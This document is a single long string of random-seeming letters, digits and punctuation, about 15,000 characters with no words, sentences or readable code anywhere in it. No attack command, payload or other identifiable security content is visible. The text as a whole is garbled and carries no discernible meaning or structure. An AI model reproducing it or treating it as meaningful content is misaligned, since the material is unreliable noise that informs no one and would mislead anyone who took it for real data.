^Y:UuN2JF;U{{RhR4zU%yL92_%IrpQnf:KUQ+]22_IW6xEzw/6Upk::-W::xx@J6IBwn|DdByUV4kn:w2R6zI(u((oKpT}p+QrsTto-eUq2|5W~DtDT^uA|YOK~_YdprISo|S}qFSpi~1L-Y&NIhIxkxC-d^kS~6xWxs6NKtun&4WKBQ4hu4)FxXCDKNhVEwd:kQ}JkQWxpu~_iBIA9wiz-1nNR@y]^S|hw-KWp^]Lr{zO9;/JqUs_X{W-(:V/BS+)1^V67^^_Tdp1;^Y{:h57uI}+yu:-FJT1:u4h@^7u@:OpF:Wh9:p^QpAO~6zC;xEVhdJSSOopsxUOVExy/+tNJz6@ykt@^]@72-shXBQoCy%J]:6JOJi:_pr)6Euw_ruR(]}t/h}6tW:~;xtiXr:OiW5~hzBffW5fd+dT2Sr2yW)xdd]|~W4C]u9~kJrB-yqBQqh5;yLwT~Aik_]00Wzy0]^(B~hF:kfSexq/4k_pOh5dN:}5&fVfz:+1@^OftSW{r6InC^^(k^p-d_2SE6+-LFnd1:@K{OW/n:ux96s60S+hF-BOyI}R0-+SnSeE)OWE6OdK|N_^/9/L6ATWVqVhxV:yWDp_I_@9Cxn^}f2k~Bi)2r@rC(UOnyD]K+~:-Sh)C@r^SW:h_^2|IAE9zKuzf)SLQNo9yCd;UsC;A]wr~RkIAt}-7h&V}W}xx}Dx^kTYxqu9JY|LhW]O9(i5:Y^Y2Dz|OtoF7on(2fJOkV16eW+S9C19_K:6&7Jx9d+6w%VpUy-:eLdNI{D5nq&:;5tX_Y:]V0RX/wxN|DEU~5CAO;twR9zLWhd]qQV~~kt9fORt)9EL{n&Oh}AVkkA-W-ASR+CWR&6r)TO~IOtWo{z:i+prh_(rKzueqCBrL}9BOE^xBXxNr7IW}t1z/9I_J}whSoxNI:Du;(B/14VEkS%xrNNWwI2IA6IBE4z@0{]Yxf-Y1KS~Kr+;t@xTS(]^J)xu:7U;nu:%D|xqJw6d:w1dV_F}5AfKDnJ@2O-RszoQO]C795qihA/:4DN]BOyzJSkT1QSD&VWzhJ_u5]&Fu67K|@%{V0S_LxV%0~0r4kX0q6VIII|BLkWoh%pxDq:y)5fzVy^pEDnN(+kqA:5KDpVOW0J1w{%9Er/^n4-_r6f-D]e00uf-L;VDwyoBE6TO+0F}CASE&ky(uzeotRp-(FLiO]Irsyzz)oIxVF/Y:u{~9NCk^TuK&q~C9tyS&W/h2+q&z/wnLD6xz71d5@rY2Shit%z^hIQU1%sA/Q1C:x/)sDe6CWhq4^yqR2rCWuY;:h{ekpS:;B)sJyDD5ODpADhi+poz%Wu{KN]}OSNkywu9t4us&Surs0wwOxK+eB):kB(RzEr|oW(^%DhOF:4wCd1KFfNi+Jw}2ru]{rWinr1DoLt9_IWzVk69x2EiStEqIxs1rS}{;_&XOTpsC_O({L1q;fRzFfR-B4Nf;Fn5Xf5OVYsQ|5]6%wiWXfCuX^Fi10V@RVyTt)No_TO{Qx/D_p&yL-:KDRUtfrT1/&;WnJ-{CRtkXX9X7kR|@x5WteetArxV5IwxxxhnTpWR)i9W^wIuO0u47f@q^RRCsxkE10)@RqXp;)&-kh9BOe/TOsp0-%r5-BsToL2|Ry9x)|L&|5^St(Lx|Ef(6Kr}z@k@7DOF/4KqCTQY)@4Y-zIX&QJd4VS6f{:4BLL@:0s)]J5}]iyXJwD5nEDX}4R}kJyLrqqUAIQqO}rsx5tOq}BS4z@S&ByLBUpfCXWp1r1Vh15Rs%{9LY&kO}R&hf4]JU:D)I+:UiDD-NDr&fF09fQ^VkQ0rsffh-&twEw@E]x}X;@0:]{CfDE0U&r@w{(-LpRuNWiES7w|QhTF(@~9o1&FSQLSzYk@KkNC0}yFK}Q0/1WY5Fw(Tnp6)%CRUU0O]nyr2FUJX::o+Y&F1CQxt:Q@oSd4quQ)rI)C9]F|9BA/TCk/&Au+@;hDfRAFwKDnynE{_N2nx9F~B_eywY1zVK)oIuSIiWiIu-1oxC(iIqRBBDRUfue{N]qEfdA1EQ(spCxOO0({]y:0{qws;VyrNkSsWdyDNh-1ppo5_d}DnBx|hnViQ^I(r6&2V9E01-S0wXpxDw7VJfzty42^}dO9f5%i+Qyq5)0zduJ])nEw(sAYQ;]_qrJ4:1{_FLX7h~Q@D6%&I^s]%;DVp2/+dys|F(4}F45{4Ux{qo5Ew^DLUt@e;itLxL5{]2n2;~4DYItDr]etS|6@~StdQ(7|YAU7OF)s:XJ]oUqzryCrx~x|_|}sV7&%xUe-pkz1Y-x7f(BQe{^z6yi}dW~9}|io]S1nXKf9}zBU2Fe0yEE1X1_12ne^wIWR/WWBSN+{Xx9&sTp/|^X0|4OF/si2xC]Qhkp@5__qE1yFqs|^(K-nu:2:7U5Y}^Oq&wJ6DOAQdL{A~dyu~FzSL2kxEuUiyi~fw):&D7ECiuCCt&C:Dos1%BdU4disxdnUkKnF4oWo^--i;Iu)i0uz%w5o60+6e(Eshq|6AIV96uXqJR%u|A9UXCLRxY}&dJpeiOLBLe7/+sT~k/Y9uDd;py5;wrE-C{r^(WxO%OuBSIr9:w@foe@95ruDOErxtrn(T/s(k}ik0rr27oW):Jh/qU9E~woVESepT{e{&X/}tO{FhuO(Q~t1D|e1oKJ(2;1@7JK2D07@DD/@}~TR+eYKeFd{i7_]((@%hK7S)79i/%qVA+YoQWweoDITd:_B6&p;:tUrRLz^L+zx)C;s|F7Wi}IxrJrYoLLxI~N0r_tQ:q)DCRKTBr1-AuXx|;);d^]9w~wrI/inJup/k{YDR;xrwzCr}BiV0DIr;~7/_U//_67/_CX1pC0xew;u9s/dqE|qYETw/_91Q}I%(0~XKENxE%xppkwrIzWrW;tWWpS|o@Wh-yS6xx9rOz~6rzAqpxpOUEp6KV(6OWr2W_(CniFJ-;(^-z4L)feF561Xt@%X|^wk{eED0{)6{k1xy()/DpW+po;r0{;_Qdw}t(wrT-YkWtp6Q]k~5pIKurdwrL5xDLy{ID5pTyCX4pii6EhiSQkihRp{xrh~rQDxJuUET(WVTRD+pi+6xC6DJ;+sSUDo9wpi((wWwsKBXxEppWx;9r{-7uSIi{xp4pL;:xr+pBU|TDWISrwA0I|WpdUV]zS:rAIwnWkVw5Jx~y^|J/%^LOtz6K^iDq]7AtOz~;fpOJIXiV@iWiRXC)NV5_:}ryI(9fhVXXpA6Ii2C:ATF_Vxi(&hfiTf)~5Lk]-p4)AF&_:AqF7_Fuz2qD:kt+^R-6hX7Dy9wV9FRR:@D);I{I2oy~hWk7;&zR0ErT%pRYXs7%z@_1Y5dwsuz-uIIDSe;2950inh7RI)}wr|]O}0tYxppFKBYW|)Ro0Th|UBi~s1o+WBp6/W_&z&5Q1xQO_6xUNuYN4e6EJKtI+OEx2YF}XA&zhJS4{AD:r64rAiDuVuIhA&IpdLOhUqr}T}qq6sftfV9DfJFfSpJ9xVx(_(NzBWr%LnYE|rWxrxOOdx2u+-i@TnB:ENNUOW}5zU]-yw|T6}US}O%ETp9yNqBWNN0QopNJwkt~I|^__tUz;E(zQE0{e|KiBSp-qqzuuwT1RFp6V6o~p~rShewEruXT0LrrT;44~D6tiI+7NSXhf~]]k@5&2BB6R&wpW7I(LOrE;e)w/o}WLK7}kDwsL4I|7WuUIIyNJ|}DD0&VszE+uAC(Kz;xO&+A:K:^tQ]7&rnyEzW65|C0p}~y4A]phUVBQEIkEJ)pDkI^x^|6CU9TuL]pLf4}~T)ktnrAx7n0kd{^WL7T]}1&-oOA-:NR@VKNqD_hO4w9S&FUtUoe-V-O}@riU4UJzh5yWuhpI{(%QnKuCu+2Royxqupx&r+T-Qu|yIr{de;9e(xBL4E}Tw26rDroY4wSVIs:zO9]kk{20EBp&7C~WfTI~TSuz6Y:@6DEEet5~TNRN6Jyp;QR&sTwBRAWrw-JrKK}/p{Rz-9%4iqArr7]US;L|FK+}Aqp/~0}Wzt}(/oLzL}t4I2BXV@7FQf()zw;WUYyzOJqSe/oTnN5Id(;Nd_+E~x%)n7R|Q@XJq+wODAR@z7x&6{-x|ndwJuqxD%S;+0EtxyB56t_R6tr^JF&Qq]@7sOELz9Ch4d(ru}:Yn}tp|4|d^4}e~;:Yn/]]qQ{F]{~92}e(-CsW:qfJuUAB&VSqWW:XeSuur|OuOw|B|K;}QxK)7%s{{Qu9t1}Sn^+@1qIW)WwuNzxRYTYf_KDUw5@24Vs^eRuEYBLKu5E0xyud4C;AoIOtN%(%EXiDrp(zYWwN/1DIssB@J)ES&dnC9eq|TwC&_Uzh+9oF{(BQB^(h44}hUSQp~SI0FI_tqe{ErEAwxKq%~KJf1Wn@|@uV:Dn0xTdrE9CtB}1T-FE0&0sXhCCyOIK7A4U(Wz;9_y6Y;WUBw&7Q14eh^QTiKxBX_5Bk&/^z|IQKLzAwOVDIK-2p%D:2p|ihKISizEpW{5(rrOwE+BfiEnu@pdqNV(oYQFC;RDr}EnpJoW1q;f~n26x^0^VR]+9TB07p01:d&(iNLE;~Wh-wxpOo{JkICxI]tEw+iqJiSJeEUzBT;B^Dq;Jsw6JI:2D^OddA-SzxIzBJO))z9)5Tq)xyniz:~Rq^{EzWwi]6S)h&J]K::~5Uir}:nLUE_F}t77^6B:z0JxBDd~EoA9RxDL:ByWkuy-4/kJxripCrSI0y6&_KCrB}Q5IRCI&q(2EBUu}]}C2_kxJh6YzC^eKO2J6BrqwX0Iq;]tr2&qpEVp{riDkYyNxx{_z;xE@OIh7zBWWV-9-:|]&I9pwx/}r5]5Xz:]S6DNk;O2W&~UkqiEfz0JtVx+f:&NLX00AE))It^WQ|476z:-iK_IdUYwy9]USJ69dICOOrz0B&2Qxq)WUR6OJ6kB6{_BdA(^y0ih4p|}xw|LRJ522Y:(Sf;-xDI%}FNoWDrw0h}I_izdui+A]iBwdATzrnRii-CxLSu|kY}^9i(D6q:%4_itFzSfzEO+|I~4k::{+TQuYF9ELrA5ItAXBxAx^0/n})]pEr+4CeL6iKzxK(W]^|CJiVF|D&r5d&5^^LqWhEz^W@~wey}tpVrD;OK|kh_rF0qEro69JxeyEd;9QU(R]f2;-}(-x)s)uLuN5)9C676:|R}i(OI+2WI;xO9-QJ1CF^9YIuxrrDYyUCN/|o4AC5VyE1|5WS0tpUtCRW_KIL-2dqixhYn@;i%f6&OiV4)sCO01:K]ku]we5S:0wAO]L(fhE|{_6_J^+z]Khrhx~p1x}W0wJ(oWBiE_)zB6RtpLB{-]6s%wr]zE46E-%-L~%;uIu^hu7t5Ch)z9U]r++xo{nKNJdpeYqO|7_UNx16^o%5B%z^WBTo4B@@psh6t//0qdBJ1hEoA%WitSWI};oYfi&T^kWeJNkx]SCw:(@Nz2o^WOtJDX]q1)S:YVXTJsf;{1Fp]YLp-wWVS^&iS;5fui:-(zTi%|^X7Ws]JNo1EXC;uRBrkuo]Y_)-Ti5OAd2I}IThfSJ+Yo@6O&hRJ6_1]0%@Ly;XrXAY{]W&Bd%-dTV%qOSCsxDipWV6z+:~E0xQ-OJiqNA;K&xEIUEFE^w@RCOy@T}TWt-W@|zw;@)JiSs)ExxuuLCy2Ff5SIDu@6oUr5f}ySF-yLBF/|-VYLRiN_k2+i_9y-Rf5F;~^5LS2]k24]A]LDW&@u@dFk(E/p::)_(~nT4i%~7@+q^q%67/k|1&zz%wkF~x@TSW|Q(qd)kzhIF1yVS+W)6ChUVypss~Koo&oLBfXQ-Stq4:&CQh}6LkDWf+EWuLK7S~|_xD5@y%Kp{5oFi2&52A9:]TUA}N}%oAuzKu1(J6/%4-@AF)S+d_~6x]S01_yCWkU]XF+]yq7)fA6iuBEF~X)s]yVLUi@z7O0QsoAyh}^L)))X-|K|1:4;Tn5:rk:BrwfuYYzY_sXT(4irLI9+EKrRKSy1TW_U)S{W&&KTrY:f/]y1oBBuSe7Ipedd+A@hfe:sCBBSDWq6{x0}-16_pnC&NfB{wV]}UVTsFQYp:/&]Sf&nE]dNsh0J;W}14@_Yn|:kFz/16(KwC{Oixy/p|6|{dV@&F(LKk:/x{/U4|;]6x|-^L;f]h1z_^|U2Y+@6A(|]yq@@-9edTSLSVW}Ir-VWu4}N}(%}|E1f|FV+5225S/C-rufQfFsLy5&S9{@noYEBpYDV-qII9uSwNC0B6~~xSKoV^;~uBAn^q9(|FV{IDKo|;@BR(|~R-0qkr}L2k/L9zFq^E7Jqq(pi0X~qSDRszp}O+}(V:o(kJop~BFhDJoLi+oy&_RFppKzW;zDkOKu@y:ns5rN4}k}0exFDXEQpIQoIX+Jsdn]k~0rO&;Qs4~f6f4E}_x-r|JIu^D(|Y10]@WWp%KI~XqUs12~Du6QBs:NX{s2x+A}/]@(fIR({In(@fs%|UN%%f9Q]Ieryf^oQkE)RhoESBJwU(|qUI0wVh+6%hJJ(xWwBf+hRhUp_ruN9xuSOBB|pEzk/pp]U+p9yB5qnVwW1+KEpUTzEpJz)6wI_(zt]h:rNuTt}hhJixwLfYz@&+55yh1N/(W5WU5IRhhi7kzy]6E;S~LINIt;~UETyu_Tp(nJ_B(SuyS2CE%VXpELeE{-Sh(65Wi6kW)C+zktByr(%yr&5-^|E~;Ik]^(1p~W:N^]0Wi9Wu/%i-WirV;(J-Yd_69WTEi{+]YXtrEzV~D7RBtq9~YCXptxdS|o}E{)LVERN;+FVhDqBf-^O7/-uExp5Rp(nTsp1esd1r&-BfRp4DotzSs-679pLk-pTzWx4JWdCB@fxS2p5)9YR7^p1_2txhJriA-YTu^CNzCwE+JwyF-7N(4xE/W)LD9fU%R~L%RBOypwSOxVoyrkQU&W@767VW-|4_AE_}p72DOC^Q9C2+TC2kwy%]IAf&}97(Szr|IA7n6CsLOU1LDIIW-&si]UniwxQxxxJ1Bi(Kwx_ehIqru9KQV6r-xd|xSzo^}IK^&Ypy6(:@OpFfi]1e^6KKoY6z9t)|-d6kndCtJx6hJY0]W-CVoYTL@Y1+WC+0+q+~~qE:-r0~nfyso-1QS~yD^C&7x)J1hr|_pefJp/nAA]T5xQ|nsfTCSJC%sLW/2}RFT^9nfq^oxp-wVoI]TV]sX^Er7y4WkBknK_9/N:-%qyE]/%rI}In}O;Ip:u}xezW9TSUuO{UYtUDk4pprwhiW:nEze]W_0yT_UQ4Bdk-W~}^zsO+OSNsIh@&;fJnyJxUy__W_Ro9:h(W;d^rOL~ny{QDp7JO;yu+SJYVLX@&W_Q+;_i|@iWU|w+sTD_~y0Duy_@:ztprwuIWB%F6nI%9DDn-TDR|ppo|QAdUBs-p|{B+R7ppN]qB}p{JVRruN0JO)C;+))0Dt2~piyp4;dWC(-(+s-6As4}hotBkKwp]|{}JTtLW%xI+1Q;u%-IX{nNKu6_%u+{+S}-kEA{wE5B@yxtdrE%%rrNxuU]/qztTUUtd(|^S^6pDxiTpWV_}-WwnJO_{u:t)f-XLh-F5p:kd:Y+JqKphq5tLh45A^6&0NLotz6LixWTsrU|zf{6);:izi:Ii-urKrf}6x(&-6A@pf(x;yqsfh//{YS/XYSo@prr1rx;sJ_WirIKiSfVOJroek;y7kqVK+}/k+(fwq2o@^&6RuWs&kY}1k&-Rk2{_E}]9S0F0ruw^r;]6;S+Lx76/k2shzpXOxzFC;w_xhhF0di4Vzw4A+:t@6OLph1;/hhR}zy9A^yR&6w52pL:4(}Qr::N1iELUxE_Qx6];X/O:VI7zndO}u&V:@:+SYiJ&6oeRTrw)IK2u]6wXO^|fO9;k]A;2eVJt0hqS{Dr6s4UiLDr]+K)ht~f2:iJf~A&I+-)QsRq^rdJOqx5fBdLQ(dz9hJ2C-46E/IJhhD2D{+x6VuApBd5Fo66iXiWoz9WpepkS|pw@ityiIq:i~U:WFRp01D-5NspDR6NIy5ezz@]TV9]n{K-pF)E:nIdRUz-TekVi@npKL2:|y@WoN5(K|^LEkUW{72hz6K^Knd+x1Aft^0)hTu7T1urioh2NhOLh96+Y/w|;K|C{XJk@W}CF~qr;U-+4^)eQfRz~JCE~Nh2fY+I97n+@9AqAJ2Csx@/D+SKJRQ6w:rfE/^KI9IfIXpDt&yBJxe:tVhpCAI-U{KSK(t-sBh-kCIrK%fL5p]{5d]rk_idU;YU@9oV2yK;)h_(&y2x+^YqOLhKB^2JJ:o_W+whK/]TtCIo164~xo0{Oi2N)SuuED:JBU^R]0Q-rrCSunrYJB2%4fE+U(5Li6^VD:;Eq-Fy1e^Uo1~kU@+WhD9k]sin)ND+s%urhWS0U0{F&AS-hX2n@QQ:yEB}r_^od}~kRiYJWk~h5B{kz1pd6y;@|SXhxWYLwuJEp_2I&Ssh:hTEikD-OW)x(VnyTx%Ix}-W{&K@T0/fu^S%pFW+KyUxnVIO@D;o~R~:Lrfp7{wDELrWYxnF|OUU4+NOOFqoX(if;SOykk&9zu(&N-xVyWsrTx:D-r7Q9z1495xQpdF49~]edAs}h5wK{E{IUrSKN^^)&:+(oJx4FXwO)zIeiyWQQS7+2xQJdr%ihD}tqruV)4z5yDt&UDyD^r@s7WyDUukekd)_;TBqO_4Equk^fL;WQxnwITKA;Ed0K~NE/D;VtITULOTkIR9odu%&zUq7ey^Tu-@s}wWyQ_;dz-K14ke6}DzVzW)/kYFFox^_Er75R;}p^w+W2uL)q:rn-JoBY;WJqO^JwDWY^OxB99z574erusIFoIr{Y+ie:dRT_-@44(Sh1WxkSErDwDxipw/J+{)_XXIUNL@;xouT~pL&Lo(ET{C5NWDk0CqtTttr(%Ie|^rr(n(D5p1EQ/(q|Lqf6@LJ9nS57%sxnEi+D;0xwfpT|fpr:-ztA)RD4/C2C9KY7ehrE~DRe-6xx9Irp5I4D+f}AUQ}(%DED|QCE0qR^9y7rXhr]|krx4wrIIrXxNt0fhWW@2T+-eICY9]xsWkXu%Q9h_hh26Lh_nDyh5pE_@-eB1dy6nQTr:Srxyp0T:hU-LrCC7F74ky4JE{xwXr5-NDrTtp4Ju9;TFiA1]IAn{zR+k^U4~IB0{T2;FK(o}n}d:Q@5np7w70R~1pAtfL+]/N}(;0r]KTrk6LhLp}/QE;1yuCSUB+S4/TowKx0EYsyNYJ%@/TNJUKwI{^&(t@WkY:T{0XIo7X{BrOOQhS0Lh{FyT{rN^RyN2W@{n~%QeL79p&:rp;_9pN}4Jk9U{Q1x2F}JYCXNdxOrI-{y2%/zK:4NOr9_xhJf&RSJ_}5d:ss+|(yrz]BpWo{uL)WA-CoruX&NkBS|udF@s9X&7hdrwXSt:RDr]D]zDk(uF{4~L/6Q7;:d&Bq|5_xwW:4y6zeI6@D~XA^Fe{Vt4^:Iw2V(qFTpDTWryKB~7Dx~-e@WuT_LeA0iSzyruCiDIwLk6w}T}Bz%uV7_Vq(wUC{ITRs&Ts%-R~^zeNQ@A^frrrI//VkqEKuEwhOrX(B/])LrFq1(whT|sut&@^(@petiNVUL7&Ui|-W01fp9n^:ryJtKoryVoY-)5--yV9toLtntSf@49Uqt0Wqss+]T|S6oItwBq&hh6w^DUxA__i^I}5OxkQOYuxWkIA/Y00X7w7Vu15C+XAVI1e@teA:/&qsD;A4k)t0XrO@sBO_LspU^0r}VdT)_otR_RABtd(X@5ufp1OYEnfY{12u%yXk4@;C6@Ve/_4y/X66:4O_qBzN~K{dp1JoS04xJrwKy2;qxywkAU&7Q^U5d^u%1EB7w):&{_r:(rEpShn^)-AO&0C1655uJ/]FWot]I_CEBXpX91I&Ls/:_L6riXr|I(ILFDSo_S_ki6tJy}YRTX_:R^{x;DDKuNE1fV%}0u]}^_L1&T0sx)71&EEE_VRDF}NoDAC1_Wn2F2:+4X;1F|UJFBusD/2YetLsh)ETIQUW]ohz1txsSCY&STOwBQRtz4%IpF6JQ}i{tu%{]n7B6SfQF6|-{)rn)T_K1L;B@w%9kNEwDT__IOLohLprV}%7)KrJN:V4kW6{5odA5f~{A:zn{+)o6-_)OJ6&t2uwCr7{oLDhDfI{{0E9;I;&O@QJtkD{U;Q4^FAxOKEIAk7i-7opWi^UnL(WrCTp5B-f+;&@UATp7_uW:W-zSFI{]Q7%TWAQp2XITXK/0NJD}+WyLdqF7Uw(CCz_~9ou/pd-i7Ahq;1WNRC_Np@5~KuXYY%oIoFsYWXYso:tDC5yu_4(|w4Le6:;/t}Oush2qF-R_CQF:ILL1|kd}{6X;~~TI_)nN2I@sC09r_iJ(;Errpe|R-V|0{r6wJexrJe|ETkhJxk9CIrCn69~Uk(2UK72IVp|RVCJ:YO:d:55z@_51xRL5;YkKrW_tzo9J0;wpNeDykCXL;~XRWqWID5ur(9wwsN|D(52hrI|0))OQ2d+~Ooe|0yn--t}S{ku;LEKp|_{--5z%0C|Ten|%K~up)0xKthYWzwD~;wSdWR{Q(;2SNo%TtqT{(rh0Vte7{y^-_ECJoKrn1SY)J26zIhu|Fy6uwRh;B2x:rLB+p+E@-SICr)2UOSzNzwunySuIuDpWe~ORD;kEt0iUrx2Up^]-qr:K5A:}64dFszqVL_I1SI~e5dT~d:w)L%rAL)|]6XrVK7/u5IDSp+9rLyC9C@J+K4EBOK-fN^J]_SD69Eqi_s-+ohSuw71~en)n0%7e7_DVyWBkro(OLeCqXO1K9JhRW+QtpOt_Nuh;7O}7es6~%2TnTBeF^~(:Vhkn0DC++uE@dhI(6e(1t+xVhe+pEoU&OieIr|xRDYqTdIQuWOrud{~4V0iiXA|KVK:q/eX5}K&k~767&0]|n-Lee9nS7/hBLoJ}/wLkVyVDoEkETur4hIphEhizN&B_RDf0xu2rRk@xq@iiwu;z{F0uhWJ{|w4sdoUd-UUD]n}hOnkO@wwSe)2i-iepiR+OnkL9Sok0yhk~+Uz5@nuND:yLpESTrerkrz(nDr0+N}hX4BST9Vx&zfCnoO;YB2B|0iT&q-tY9Y^kiVddU{Q:BxsnJ5tLW^7Xe]_U%):/|sqCEkYCt&7DYk-N(T4-Rp}wn1)Au-+NnOpD:w5Y9OWi55fyWIr~N}SLQ^/KDI0kOoht;6dx1_;z^yeQnCWoYhRi-:6teL{WI9zDs+TI0^0rx|w+}IIEph]CDIsAzwzw(zB+9DnEq}/oo{{Ir]Q0wViAxfh9YWW}odr6U1KU@J1))(UOAV^/4]RTdoQW@)&sT2@e272JkD]~YxhpwCio+%qpu;&_nDyrzqiAEWT:k7ythh~hSUuu_SCs@S]o@~ktBX;/nOVLn]N-1wo~;h5h:CdY5pORJk]5/kT-LDLq:)JdyEz(WNzsy69rVNKeIE5L5Kuz0hDF)EJif)~OzLLhd-]WSxeBXx}re9AfXF0SDs1&IFn_+6A5q6)Vx}^%yd(2V(%Jk]562:kSzhy9]RWpTr{(J}Or~zt96&&nIiYOxh6uJikyx7qwuD;drfqWoJWeEodVd(;W4JenFdQWIk22nz|S(qC@OdUe/n5k-R:pY||uL:FJ&B6Az_:5iTin9I%Oi_yh2xsz1ii5+zSSsA4y2e}r-fiYY_+oL+B+uBTTi@|D(XX+q|~s+}t]))S24R(9+f6T00Luz@@k62siK7xIKwW]}z@kB&&FN(%L4ffFFN/6(NQ6sTzO9wkt7I|%C1(yIJ(LOooKDU{5hLS|70BkSB(fRk;+W&952wUz)IRKxO{-i26;o+NnwA(26]E0+EiA2;:U^iqLy+nfDL;S5)ifr(-5N;{WndoQ]zrdo}XudK{WVFVuo2Op-z:Q9ph2Axp9%;piY4&(QKeERIx0+ptTNrOrIXOJkpwFrx)Bwp)FXrVTYyLx9kNx)/AYR49@oS(62;{E}Rh5h7oT4xpWnO5w|%6nxpO^kRR~4LxU:wTWh;+h]wterrX]kriOrCDUh-BEO)qrIS7:WK^Or6zt%KOx:IJhqIeyf+zt4U^tW]D0Jdy2pT1N:)NkqwA2R5hKUDxQ2B}OF7YkrwxTCuE1uhuk)BDon+;Bws_u]])OuxrqdEWRUAB|+zDI{4%Kt7RrdxpR-0yI~6R]{U%f(/TB&WzuB+@IweE(YW+WT;^Wq7f:6~~DTLCW%^-WzizxrWixoqSWE0nE@6Jx~O+UWA}}kzi-J^+YJEJ@6&4z(%Qo^{nysI&+:LVXiSJ0NUAEQYXFhtNBzDiphO-x9n/4WzEDQATDJRpS91L{-A0-kq)W-S9X-pTAEDoRuh(SJwX2wry~79_W;-B|-DJB7SokEBT@]_7|:z0|o6}ie)&kd)_;xNxi+W}E{r-r(K;(KBqk~unICt:Ni6uArL(Wu1dzq-SsCE5Rr~i9nKQdFp/BI^^0fw%9~T]VCUINq;y(J~kwNIAfBrz4Vr5sLBh-S&p:WB1f-pAsOSWW}~RVSW]4{_-OOY&Q|rEn:-B^y%pdkyVTUyediC^yok9JV1&y]iu|2dSNuU2;r9eTdTIt|DupNECirEA1LBx^TISE^x&)xISD5-YYq&1s4fWR1I6znV+DxxI+d|&WLA:5rD5yhN5XQVRO:}:t}JrDNA~A5&6p5:9:y]_WiyXhUp~t5VDKnk{AyF)7S++VTOWoo+)yYLx-:9Az:DD+D7-pVxrD2yzSE:w-]%&IOIfwTzLpxk9zBWrwty)ii2++~C~9o0^Ut(-okt@rExuJwd}fKrxx0u]5Ip@fAOf-WJVE0VqB4otN0Jx}JyI+5L:eyS]5X;2ki6J9+2|;N~tzQoNz|eEKxtI}&pD5:R{WVk&SiJr16CWe6znIhBkBA]1AB)WVp6YXXT:NFDt^oN(/uEN6;R6pREI/UN)IiN6(RqrFpB;V}9p|f5R()oJ~s56t;xLY~|VW+]Dhi_{+udWrWe@E~d&]&S+n|/0@9JC+CE4st;WW/q4SIkr]2VxV]ACe_EoQ)o0LNC2qV-%o5O:S^FF+r&Iq_prIqr)LLnAdp9OXhE~-}6I/Np}f{6Q(LL|%)uwJXWq5}Ws{AJ:rA6C:rwyEuU6&sxN~T~z|D{f)2I]eXN(O4ICE|E~Vsxz(%:+(z]7oyuEnppIitDFpS{IkodSNLwo4KsxB|uLT2f}O~i{p^RyuhX5EWxrr6prIWzIWyx%NX7i@uEuuhuxE_7pF@-|Xp%q)(A|:{9rU:^~B:+6ELf{dFUK4rztDhwT10TxkeQo]]7WW;1SYhd^/t|QV95u0-NI~x(E~DrRwVAOCf6wN^AA7;dw0tr/R}~V{k~6~r&u)Ar&;Ir@TQe_S:AyyFFy]@/~xrx0@Xn~xyrI4qVKq}I7eV526uJR|oRuIrDEeVT^4s:JCLfAR]~urrBO|Tk-t7(WTEzh97xor5e;/E6wqdW)%B&I{~O:_A9:A;_%CwSk@QhNNrx@yrWC:QSLzA;CXzB&DJ66eX6IxWRr0Q(-uEC{+r)|}9UU2RL~U_]OnXhek7)Lk;2ehVBFieLpd+zEwpJ47@{~+rpWBJfKSR&ppSLzyh:eUJ@BUWSOp0F4pEOWI~~h4o~V_xr(z/1EJ^-46ep9X7_e{9_YpQ/JX2%A)Q5n~(;iy-@NNrwfu~n^R4-pr(xr0A]h7{r/Inpzz4e{7CULe(|_^-ir7pD^z(JO2E~Q2Bz65rx)^~4W%N^Qrre5x]NUA~L@Q]p9BNT5uWUeDABzA]BkA-Krnrw_5+@+26xoEEW6]u;1&~6Nfy1if+;o6~;+6-+&0fWRIWr/1dwzRIY&9AXhA-FnA]sq7UQfkYE2ouso5YE|]pAErfSLwrX%VAE~_ufSU+TdE]/5r-uW-ru;Vr}9:u7wkBI}prCy2Bzr4h0q}fi^)WJ:QEzWQxrwph9Sir)E2p~]oyI;)(U(hIoS2E1LVf5_wuBEiIStwErsfUXudrryeyBx5xWCXpBR|E|_4z+5E;+;ykWo|E+@w(FpX-L|W9/pq(}t-]@xxhohzhOhk+ih+~^tBso65wOh;I&U;ps~tNBr_s2]4nxruFDrrTqARwIrCSr9@9ou]ABh6wTw})^-+NskIeoe/~4p+X9xFwIprQWV7Npw&fWy|6AUSw&xiwAB~nAfr6D~K:A-Yk@(-B06(Aux4W4x]7}fB1iA)Uq6S)xCCxwC4yh67ho9S~W]Ih9htEoS;nutJASSkyR6}]oW;q9~EQB(&1RyW_IpE}^fVqABuzrUe19xiw6w6-xpkJWpWY|E+DT+KJICdN9|AB^k4_ASf4O)rp^)Ut&wT|S-N^R|VKxV6uOxx)rxBSAtzD|qzDC6S|nA9{0CQt~6YtB/o+E@U~N%&)7]D]tB9Y6Wx)/TW:2Drto~+u(x|UJSqD1O+u~xu7nAIWe^-_)(D{WBufIur]zork1yk9@F|/+KET%AkXo(uI:uo}FTw(QB9z5IrwV:9J2nh9N-ruChxyAzkwF{9/pd9WCh~{KxBo-B+^BWudyYrJuzILKOiL-Qk]|y^{{rsdC_UV(BrutEr]TNnVk-+VpOW~fkUXh{CA7]Ud(0E~Ay~(:+IEyR-&SOkRnYIrw(wnk0r+VrsEYS9%D~Ct/o0_-hU7DuBR{@-dXDiz4S+WuqO}QoIKY0pqFJ^D}TI5nrk]_p2ikpr9AED^/y@61DJSf+kpJN6@eD]~)(7{4z{id:_6zqNdz2dxALX^7OoxI7U(w}oV)5Ox)%EVVw)qzw~+-OnBBWQrw@zA7E_ruEC-s95rrCYf%wS]d~EYY24rOqAz|2E]4&}IAORfpz4qT6DNkWt(-;f(Io:qr;kq0w6u^|Tr(DSxp-5kY0(WKL%xWJTyLn~IBp7~B--zdsnYd:1^Ss)Yz~I6pBh:tx+x(-_N-:BuQe9Iy_F^Ix0+]p)BDLx~~9Wrr4Kr)Y-SBqY(+iLE&wWi^W4V6FpE6N]YfTx-twd66@A6kwxukCIzC4u^Y:EudSYS^h]hh;Ki;@FWW2_^+AOWWXyWASWuDBkJsB6^A:;qXqDJ%BQ:JYq7/JfiwJ-FqxFi9^T:}tXp}OfLrz9Q-));pk@7dJFir]N_0UfUEkDuhJ}-~h@}@UJRIws}KeTrw:wo2:t(Rp;yU^I7I9{E^r:p]wxUrOz%rJzhIxwOhynO-xd{}xwNuV%@R6:1U^S{rJd^U^JnK5_]&JI&6xonAWr)KxYo:]KfKwrJzU:Xdr_6rrU0CeK{r:1]KJ5Nz:QqR(C{xEX@}kkQO]-x:WRTqBie&rT}Aydeuk+Y]kL6dh6h2x94u5Ei]-){Rrw}J+FYK6r69Jz^C9FRs^S/:7Bho2}z+5Jn:SLO]:XWK:Xnxww-15@zCeV|^Nhtpr9&AyWA